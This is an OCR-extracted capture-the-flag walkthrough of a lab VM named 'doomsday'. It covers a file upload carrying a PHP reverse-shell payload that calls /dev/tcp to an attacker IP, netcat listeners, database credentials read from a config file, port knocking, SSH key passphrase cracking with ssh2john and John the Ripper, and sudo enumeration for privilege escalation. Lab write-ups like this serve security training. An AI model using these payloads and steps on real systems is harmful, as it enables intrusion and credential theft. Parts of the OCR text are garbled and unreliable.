| lkINGm%2FuUBXXH9uZtC%2Fd6CmzL56T5BsJpc1N7qpcZYe9IalLBmwaDnrqDGBnygwFMFknqfqe%2FAWtRmmv4ZIUk59jPEpRv%2BGggn9K%2Bc1DwxuTxp7h                                                                                                    | 36 Content-Disposition: form-data; name="license"                                                                                                    |
| 61mo4QyJvmAMpQmthrKe%2F6WFe8pDnRHJuzVhvwvseCoo2uWHVsBQboAN1agGHE0%2BfYU%2FA%2BNnnuskDrkYmXXz9VIQh8CF7cuF0HiUaTqIit9ccCIRbq                                                                                                    | 37                                                                                                    |
| Ess19VELJHDXmQowF%2B%2BXef15ZoAC99Ft8UPNtU%2B3Gv36%2FokXEa1tZaoOXeh1TWRINrVu10y5Cn%2F5jZbaHIwDY1ScvnqRoi218U28bJU8THcNthp3 wm%3PMd3r52-fd72f97f74113/Aba29sc78924a6sc6                                                                                                    | 38 all                                                                                                    |
| Westwaspector: close                                                                                                    |                                                                                                    |
| 14                                                                                                    | 39WebkitFormBoundarySe8jmAwtOHXNC2Q1                                                                                                    |
| · C                                                                                                    | 40 Content-Disposition: form-data; name="max_download"                                                                                                    |
| 17                                                                                                    | 41                                                                                                    |
| 18 newshellpic.php.jpg                                                                                                    | 42 none                                                                                                    |
| 10 NebKitFormBoundary/CoSimAut                                                                                                    | 43WebKitFormBoundarySe8jmAwtOHxNC                                                                                                    |
| 19WebkitFoImBoundarySe8 JmAwt                                                                                                    | 44 Content-Disposition: form-data: name= filonamo="nowshollpic nbp                                                                                                    |
| 22 0                                                                                                    | (Content Tipper incom data, name; Tilename= newshelipic.php                                                                                                    |
| 23WebKltFormBoundarySe8jmAwtDHXMC2Q1                                                                                                    | 45 Concent-Type: Image/Jpeg                                                                                                    |
| 25                                                                                                    | 46                                                                                                    |
| 26 1                                                                                                    | 47 php shell_exec("/bin/bash -c 'bash -i & /dev/tcp/10.0.2.15/1234 0>&1'"); ?>                                                                                                    |
| 27WebKitFormBoundarySe8jmAwtOHxNCZQ1                                                                                                    | 48                                                                                                    |
| zs content-Disposition: form-gata; name="upload_session_start"<br>20                                                                                                    |                                                                                                    |
| 2 1684795011                                                                                                    | 49webkitFormBoundarySe8jmAwtOHXNC2Q1                                                                                                    |
|                                                                                                    | 50                                                                                                    |

Once, we have established a connection using the following "netcat" command: "nc -nvlp 1234"

└\_\$ nc -nvlp 1234 listening on [any] 1234 ... connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 53914 bash: cannot set terminal process group (757): Inappropriate ioctl for device bash: no job control in this shell www-data@doomsday:/var/www/koken/storage/originals/a6/52\$

From here, we can search for the next hint which we can find in the directory "/var/www/html" We can download the images separately from the shell or navigate to the location in our web browser.

10.0.2.7/\_hint\_/

└**\$** nc -nvlp 1234 listening on [any] 1234 ... connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 53914 bash: cannot set terminal process group (757): Inappropriate ioctl for device bash: no job control in this shell www-data@doomsday:/var/www/koken/storage/originals/a6/52\$ cd /var/www/ cd /var/www/ www-data@doomsday:/var/www\$ ls www-data@doomsday:/var/www/html\$ ls ls hint background.png index.html nick robots.txt staffblog www-data@doomsday:/var/www/html\$



After navigating through the database, we also found the 2<sup>nd</sup> flag in the following directory:

cd /var/www/html2/secret

cat index.html.bak

Also, in the "var/www/koken/storage/configuration" directory we can use the "cat database.php" command to find a hint for another flag.

cd /var/www/koken/storage/configuration

cat database.php

We found the username and password below:

Username: kokenuser

Password: Toby!Flenderson444

```
www-data@doomsday:/var/www/html2/secret$ cat index.html.bak
cat index.html.bak
<!doctype html>
<html>
 <head>
   <title></title>
 </head>
 <bodv>
   #FLAG2: 0a9025f72493da059a26db3acb0e2c42
 </body>
:/html>
www-data@doomsday:/var/www/html2/secret$
www-data@doomsday:/var/www/koken/storage/configuration$ cat database.php
cat database.php
<?php
      return array
             'hostname' => 'localhost',
             'database' => 'kokendb'.
             'username' => 'kokenuser'.
              password' => 'Toby!Flenderson444',
              prefix' => 'koken_',
              socket' =>
ww-data@doomsday:/var/www/koken/storage/configuration$
   'username' => 'kokenuser
   password' => 'Toby!Flenderson444'
```

We need to download the following three images based on the hint provided and look for any differences between them.

#### Corporate needs you to find the difference between these pictures



Using the tool "exiftool" we can extract the images metadata and search for any possible clues.

| └\$ <u>sudo</u> exiftool knockknock1. | jpg                            | \$ sudo exiftool knockknock2 | jpg                                        | ↓ <u>sudo</u> exiftool knockknock3 | jpg                            |
|---------------------------------------|--------------------------------|------------------------------|--------------------------------------------|------------------------------------|--------------------------------|
| ExifTool Version Number               | : 12.57                        | ExifTool Version Number      | : 12.57                                    | ExifTool Version Number            | : 12.57 Cofficent C            |
| File NameOctober 2020, 0              | : knockknock1.jpg              | File NameOcrober 2020.0      | : knockknock2.jpg                          | File Name                          | : knockknock3.jpg              |
| Directory                             |                                | Directory                    | 1 · · ·                                    | Directory                          |                                |
| File Size                             | : 155 kB                       | File Size                    | : 93 kB                                    | File Size                          | : 155 kB                       |
| File Modification Date/Time           | : 2023:05:19 01:24:00-05:00    | File Modification Date/Time  | : 2023:05:19 01:24:04-05:00                | File Modification Date/Time        | : 2023:05:19 01:24:08-05:00    |
| File Access Date/Time                 | : 2023:05:19 01:25:04-05:00    | File Access Date/Time        | : 2023:05:19 01:24:04-05:00                | File Access Date/Time              | : 2023:05:19 01:24:08-05:00    |
| File Inode Change Date/Time           | : 2023:05:19 01:24:00-05:00    | File Inode Change Date/Time  | : 2023:05:19 01:24:04-05:00                | File Inode Change Date/Time        | : 2023:05:19 01:24:08-05:00    |
| File Permissions                      | : -rw-rr                       | File Permissions             | : -rw-rr                                   | File Permissions                   | : -rw-rr                       |
| File Type                             | : JPEG                         | File Type                    | : JPEG                                     | File Type                          | : JPEG                         |
| File Type Extension                   | : jpg                          | File Type Extension          | : jpg                                      | File Type Extension Ve.zip         | : jpgemail flags               |
| MIME Type                             | : image/jpeg                   | MIME Type                    | : image/jpeg                               | MIME Type                          | : image/jpeg                   |
| JFIF Version                          | : 1.01                         | Exif Byte Order              | : Big-endian (Motorola, MM)                | JFIF Version                       | : 1.01                         |
| Resolution Unit                       | : inches                       | X Resolution                 | : 72                                       | Resolution Unit                    | : inches                       |
| X Resolution                          | : 96                           | Y Resolution                 | : 72                                       | X Resolution                       | : 96                           |
| Y Resolution archive.zip              | : 96 email flags               | Resolution Unit archive.zip  | : inches IL Ilags                          | Y Resolution                       | : 96                           |
| Exif Byte Order                       | : Big-endian (Motorola, MM)    | Y Cb Cr Positioning          | : Centered                                 | Exif Byte Order                    | : Big-endian (Motorola, MM)    |
| Orientation                           | : Horizontal (normal)          | Copyright                    | : #FLAG6: c9db6b7cad326cab2bcf0d2a26f7832d | Orientation                        | : Horizontal (normal)          |
| Image Width                           | : 741                          | Comment                      | : Open sesame: 5000, 7000, 9000            | Image Width newshellphp.pg         | newspenpic.php.jpg notes       |
| Image Height                          | : 743                          | Image Width                  | : 741                                      | Image Height                       | : 743                          |
| Encoding Process                      | : Baseline DCT, Huffman coding | Image Height                 | : 743                                      | Encoding Process                   | : Baseline DCT, Huffman coding |
| Bits Per Sample                       | : 8                            | Encoding Process             | : Baseline DCT, Huffman coding             | Bits Per Sample                    | : 8                            |
| Color Components                      | : 3                            | Bits Per Sample              | neve hellpic.php.ipg notes ren             | Color Components                   | - 3                            |
| Y Cb Cr Sub Sampling                  | : YCbCr4:2:0 (2 2)             | Color Components             |                                            | V Ch Cr Sub Sampling               | $\cdot$ YChCr4.2.0 (2.2)       |
| Image Size                            | : 741x743                      | Y CD Cr Sub Sampling         | : YCbCr4:2:0 (2 2)                         | Tmage Size                         | · 741x743                      |
| Megapixels                            | : 0.551                        | Image Size                   | : /41X/43                                  | Meganivels                         | . 0.551                        |
|                                       |                                | Megapixels                   | : 0.551                                    | megapixets sheltpic.lpg            |                                |

Here we find both the 6<sup>th</sup> flag, as well as our next clue. It's a command to unlock the locked ports we found earlier.

| Copyright |  |  | : #FLA | G6: c9d | b6b7ca | d326c | ab2b | ocf0d2a26f783 | 2d |
|-----------|--|--|--------|---------|--------|-------|------|---------------|----|
| Comment   |  |  | : Open | sesame  | : 5000 | , 700 | 0, 9 | 0000          |    |

Using the command "knock 10.0.2.7 5000 7000 9000" we can unlock the SSH port.



We need to find a way to brute force the passphrase of the SSH private key, it is possible using a variation of "JohnTheRipper", "SSH2John". It can be found at the GitHub repository: https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py

github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py

Then use a text editor such as "nano" and copy, paste, and save the script as python file.

—\$ <u>sudo</u> nano <mark>ssh2john.py</mark>

ssh2john

#### GNU nano 7.2 #!/usr/bin/env python

# Copyright (C) 2012, Dhiru Kholia <dhiru∂openwall.com> # Copyright (C) 2015, Dhiru Kholia <dhiru∂openwall.com>

# Modified for JtR

# Copyright (C) 2011, Jeff Forcier <jeff@bitprophet.org>

# This software is Copyright (c) 2020 Valeriy Khromov <valery.khromov at gmail.com>
# and it is hereby released to the general public under the following terms:
# Redistribution and use in source and binary forms, with or without
# modification, are permitted.

This file is part of ssh.

# 'ssh' is free software; you can redistribute it and/or modify it under the # terms of the GNU Lesser General Public License as published by the Free # Software Foundation; either version 2.1 of the License, or (at your option) # any later version.

'ssh' is distrubuted in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Lesser General Public License for more details.

You should have received a copy of the GNU Lesser General Public License along with 'ssh'; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA.

Import base64 import binascii Then move Michael's SSH private key "michael" into the same directory of the "ssh2john.py" using the "sudo mv michael" command, followed by the location of the directory such as below:

sudo mv michael /home/madhatter/Desktop/tools/ssh2joh

After, we can run the following command to get the hash value of the SSH private key, make sure the command is run in the same directory as both the "ssh2john.py" script and "michael" SSH private key:

sudo python3 ssh2john.py michael | tee michaelhash

L\$ sudo python3 /home/madhatter/Desktop/tools/ssh2john/ssh2john.py michael | tee michael-hash
tee: michael-hash: Permission denied
michael:\$sshng\$1\$16\$CF1CA7F95588563780C9F66897286A86\$1200\$1a502dd94862fb304e3211ab01247489c6b56
1393b05304dcca024a8b1b3c93cb57a99442a24e8bbb2dd5b9855eca85f654fbd5fd0a0e4bf4a1d3fb0d0e150798821
dd33b067e69ecb3a228b55a8fe9171e3ad1e523e68153267b0dfd4bc77e2b23197f1b2e9e114fe1e34d9afb6f69788
3c30df7c5db247675de1c173d0ac0d103ee7dc7cf9bb33b68f97df36885452da2789c8c769d356d9fd0ca108b5f9ac2
f78829f804a293d6443de0af11dc2c75d4775be3d6ee0724587080898684fa8f8d7a2ca3549c7f45e7774bc87ad8e95
a318eb724656402d390e188d82f6ba4f106aa17f1730455635ff54068ac6e5318558e69da76ef33abbaa725625fa85
2a8b2f131ef64732bd8782e758ab0125c8946656e9f40489e19eb119b8b8a1b81de16d4f9ed35e1ed7223aac72ab11f
ecc05305f4519146ba34rc20d3cdadeafa52ab986592413eb338at78887d283ae8af1ca5ed8905f0504c72171b5dfa
5eee0817fe055735c57cfe01f76d1e7304e345dc6978264829c22daa9e9d439d1f1e899a045af40646bf51fc890030d
a0c9d680bbf15820df5cba410c10b1f2a988bd060d8c26098144936fd6045f2ec9f6704e1d029f251c2325f1bfdf7a6
4b7d7f5149172b29784c8f0d982f3e3770fe5b93052b059d7f3a79c2b31cda656057afe35911690521f1466ade915a6
ade815c11e7ca10838b34edf20837e5555374297d1c61653060ba54ae5cb903c8cc5e61108c438ae2fa2c4716e6431
8c2dacf0a8e102befbe2a932481a4d695c6e634172d44d3b00ac8597eec332ef36787848dbd3b879b3b4275e63c485
fc4daf5d5c2b29a8ad6d78be91301ebfb9911deb570fd4c87429df0aeeb52e09dc8e205ed15c5eb5c219e1cb8601ed
9be3b7893001423b11d93d3e20ac5ab1812b8ae40d32ba8cc2d4173c87f127fc0071588098b2a1fc7a025027e80bcfa
4b16c32718b8475ed3a3b1447f739f41c84ed6982cfa0b6406186d9c5251b13dac630289019dff00c871a774b634
fd537c6848fbe56111d258bc92a3c8019285645c5db30ce258596ef1c792dfaa43df9ae75cc59db04ca9f9c6bd88
0c5fa204da5dfdc50a18ed568b84a66645fe9a4d9642ce9ab7f7fc0d591faa5fdf6bd1760f5f3037841e0c309ffa8
b251628df79a3f7afa005d46579805a231526c66e156c9f2a9033d24b613c8df62751bd580a38cf2ad89d5c0bb4a93709
553359e630fc73dbd314657bdfe1153be69f5f135941697ff9681a7e27b1d41d110183472877ae8d1c9faefd680866b
50



We can then use "JohnTheRipper" to pass the hash we just produced from the private key.

sudo john michael-hash -wordlist=/usr/share/wordlists/rockyou.txt



mypassword1234

(michael)

ADM

Then we will have to change the permissions of the private key "michael" in order to be able to log into the SSH server.

chmod 600 michael

Entering the command, "sudo ssh michael@10.0.2.7 -i michael", we gain access to the SSH server.



After getting access, we can use "Is -la" to list all files and hidden directories.

|   | michael@dod | om | sday:~\$ | ls -la  |       |     |    |      |                          |
|---|-------------|----|----------|---------|-------|-----|----|------|--------------------------|
| 7 | total 60    |    |          |         |       |     |    |      |                          |
|   | drwxr-xr-x  | 6  | michael  | michael | 4096  | Nov | 30 | 2020 |                          |
|   | drwxr-xr-x  | 5  | root     | root    | 4096  | Nov | 16 | 2020 | • •                      |
| - | -rw         | 1  | michael  | michael | 2687  | Nov | 30 | 2020 | <pre>.bash_history</pre> |
|   | -rw-rr      | 1  | michael  | michael | 220   | Nov | 12 | 2020 | .bash_logout             |
|   | -rw-rr      | 1  | michael  | michael | 3771  | Nov | 12 | 2020 | .bashrc                  |
|   | drwx        | 2  | michael  | michael | 4096  | Nov | 12 | 2020 | .cache                   |
|   | drwx        | 3  | michael  | michael | 4096  | Nov | 12 | 2020 | .gnupg                   |
|   | drwxrwxr-x  | 3  | michael  | michael | 4096  | Nov | 12 | 2020 | .local                   |
|   | -rw-rr      | 1  | michael  | michael | 807   | Nov | 12 | 2020 | .profile                 |
|   | -rw-r       | 1  | michael  | michael | 13120 | Nov | 17 | 2020 | script                   |
|   | drwx        | 2  | michael  | michael | 4096  | Nov | 13 | 2020 | .ssh                     |
|   | -rw-r       | 1  | michael  | michael | 41    | Nov | 30 | 2020 | .sus.txt                 |
|   |             |    |          |         |       |     |    |      |                          |



.sus.txt

2 AD IN

python3 -c 'import pty;pty.spawn("/bin/bash")'

michael@doomsday:~\$ python3 -c 'import pty;pty.spawn("/bin/bash"

michael@doomsday:~\$ ls -la total 60 drwxr-xr-x 6 michael michael 2020 4096 Nov 30 2020 drwxr-xr-x 5 root 4096 Nov 16 root ----- 1 michael michael 3014 May 26 00:49 .bash history 220 2020 .bash logout 1 michael michael .bashrc 1 michael michael 2020 4096 Nov 12 ---- 2 michael michael 2020 .cache 3 michael michael 4096 Nov 12 2020 .anupa 4096 Nov 12 2020 .local michael michael 807 Nov 12 2020 .profile 1 michael michael michael michael 13120 Nov 17 2020 script 4096 2020 .ssh 2 michael michael Nov 13

michael

michael

The 7<sup>th</sup> flag is found after we "cat" the text file ".sus.txt".

# michael@doomsday:~\$ cat .sus.txt #FLAG7: 76a2ecd19b04acb89b7fe8c3d83296df

After gaining access and using the "Is" command, there happens to be a movie script titled: "THREAT LEVEL MIDNIGHT"

michael@doomsday:~\$ ls
ls

## script

THREAT LEVEL MIDNIGHT: THE FULL SCRIPT

THREAT LEVEL MIDNIGHT: THE FULL SCRIPT

Delivery Guy: I got a delivery for ya'.

Michael: Leave it at reception.

Delivery: I'm supposed to deliver this one in person. [pulls out a gun and start s shooting at Michael, who dodges dramatically]

Michael: [pulls out two handguns and kills the man with an unnecessarily large a mount of bullets] Clean up on aisle five. [Threat Level: Midnight titlescreen ap pears]

Narrator: [Stanley's voice as the screen shows Scarn Manor] Michael Scarn, well that's an interesting story. [headlines of Michael Scarn's success are shown as



| When checking the sudo permissions, we find that we can execute a script as all users.                                                                                                    | HANDS AREA                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| "sudo -l"                                                                                                    |                                                                                                    |
| <pre>michael@doomsday:~\$ sudo -l Matching Defaults entries for michael on doomsday:     env_reset, mail_badpass,     secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi n\:/snap/bin User michael may run the following commands on doomsday:     (ALL) NOPASSWD: /home/creed/defuse*</pre> | ALLER MOM SIL                                                                                                    |
| But before we continue, we should try logging into the mysql server with<br>the credentials we found earlier using the following command:<br>"mysql -ukokenuser -p -D kokendb"<br>When prompted for the password, we can enter "Toby!Flenderson444".                                                                   | <pre>hostname' =&gt; 'localhost',<br/>database' =&gt; 'kokendb',<br/>username' =&gt; 'kokenuser',<br/>password' =&gt; 'Toby!Flenderson444'<br/>prefix' =&gt; 'koken_',<br/>socket' =&gt; ''</pre> |
| <pre>michael@doomsday:~\$ mysql -ukokenuser -p -D kokendb<br/>Enter password:<br/>Reading table information for completion of table and column names<br/>You can turn off this feature to get a quicker startup with -A<br/>Welcome to the MySQL monitor _ Commands end with : or \a</pre>                             |                                                                                                    |
| Your MySQL connection id is 110<br>Server version: 5.7.32-Oubuntu0.18.04.1 (Ubuntu)                                                                                                    |                                                                                                    |
| Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.<br>Oracle is a registered trademark of Oracle Corporation and/or its<br>affiliates. Other names may be trademarks of their respective<br>owners.                                                                                          |                                                                                                    |
| Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.<br>mysql>                                                                                                    |                                                                                                    |

Using the command "show tables;", we can find a list of all the tables in the MySQL database, including the 5<sup>th</sup> flag.

| nysql> show tables;                  |
|--------------------------------------|
| Tables_in_kokendb 🗈 resubjences      |
| flag                                 |
| koken_albums                         |
| koken_applications                   |
| koken_categories                     |
| koken_content Disadaha di            |
| koken drafts Disenselphage           |
| koken history                        |
| koken join albums categories         |
| koken join albums content            |
| koken join albums covers             |
| koken join albums tags dumplisher    |
| koken join albums textamona          |
| koken join categories content        |
| koken join categories text           |
| koken join content tags              |
| koken join tags text                 |
| koken_plugins Bistopartitienter      |
| koken_settings 🛛 🗅 telegramileter py |
| koken_slugs Ditest tecosipole.py     |
| koken_tags                           |
| koken_text                           |
| koken_trash                          |
| koken_urls                           |
| koken_users Dramated                 |
|                                      |

10.00 sec

in se

We can view this table and flag using the commands: select \* from flag mysql> select \* from flag mysql> select \* from flag ÷ record FLAG5:d2d1b5f66d0e00b35fe2bdee7ffcb398 row in set (0.00 sec) exit

After exiting the MySQL database, we can navigate to the directory "/home/creed/" using the following command:

cd /home/creed/

michael@doomsday:~\$ cd /home/creed/

michael@doomsday:/home/creed\$

Then using the command "Is -al" we can see what is in this directory.

| michael@dod | oms | sday:/l | nome/ci | reed\$ | ls  | -al | Terrentina) | lice has av   |
|-------------|-----|---------|---------|--------|-----|-----|-------------|---------------|
| total 44    |     |         |         |        |     |     |             |               |
| drwxr-xr-x  | 4   | creed   | creed   | 4096   | Jun | 7   | 07:23       |               |
| drwxr-xr-x  | 5   | root    | root    | 4096   | Nov | 16  | 2020        |               |
| - rw - r r  | 1   | root    | root    | 2026   | Nov | 12  | 2020        | archive.zip   |
| - rw        | 1   | creed   | creed   | 37     | Nov | 17  | 2020        | .bash_history |
| - rw - r r  | 1   | creed   | creed   | 220    | Apr | 4   | 2018        | .bash logout  |
| - rw - r r  | 1   | creed   | creed   | 3771   | Apr | 4   | 2018        | .bashrc       |
| d rwx       | 2   | creed   | creed   | 4096   | Nov | 13  | 2020        | .cache        |
|             |     |         |         |        |     |     |             |               |

Nothing useful yet, but this is the directory we can put our "defuse.sh" script in to obtain our 8th and final flag.

User michael may run the following commands on doomsday: (ALL) NOPASSWD: /home/creed/defuse\*

